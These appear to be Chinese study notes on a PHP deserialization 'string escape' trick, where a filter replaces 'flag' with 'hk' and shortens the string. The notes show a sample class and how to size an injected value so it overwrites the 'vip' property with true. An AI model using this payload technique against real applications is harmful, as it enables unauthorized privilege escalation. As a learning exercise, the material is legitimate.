 字符串逃逸-减少
1 <?php
2 class test{
3 var $user = "flag";
4 var $pass ="benben";
5 var $vip = ture;
6 }
7 echo serialize(new test());
8
一：字符串过滤后减少还是增多
二：构造出关键成员属性序列化字符串
$vip = ture
三：变少则判断吃掉的内容，并计算长度
O:4:"test":3:{s:4:"user";s:4:"flag";s:4:"pass";s:6:"benben";s:3:"vip";b:1;}
flag被替换成hk，字符串减少,会吃掉后面的结构代码， 吃完";s:4"pass";s:6"后 "建议吃掉
$pass的值benben可控，字符串逃逸； 目标代码 ";s:3:"vip";b:1;}
新问题：成员属性少一个： 最终逃逸代码
逃逸代码前补一个1 1 ";s:4:"pass";s:6:"benben";s:3:"vip";b:1;}
";s:4:"pass";s:xx:" 1 要多吃一个1，即吃20位，10个flag
10
flag→hk，吃一次少2个字符，要吃够19位最少要吃10次，多吃1位在后面补